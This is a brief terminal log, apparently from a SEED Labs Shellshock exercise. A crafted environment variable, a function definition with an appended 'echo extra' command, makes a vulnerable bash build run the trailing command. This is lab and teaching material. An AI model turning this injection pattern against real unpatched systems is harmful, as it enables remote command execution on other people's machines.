 [10/27/21]seed@VM:~/Desktop$ foo="() { echo "hello"; }; echo "extra";"
[10/27/21]seed@VM:~/Desktop$ export foo
[10/27/21]seed@VM:~/Desktop$ ./Labsetup/
docker-compose.yml  image_www/
[10/27/21]seed@VM:~/Desktop$ ./Labsetup/
docker-compose.yml  image_www/
[10/27/21]seed@VM:~/Desktop$ ./Labsetup/image_www/bash_shellshock
extra
[10/27/21]seed@VM:~/Desktop$ declare foo -f
bash_shellshock: declare: `-f': not a valid identifier
[10/27/21]seed@VM:~/Desktop$ declare -f foo
foo ()
{
    echo hello
}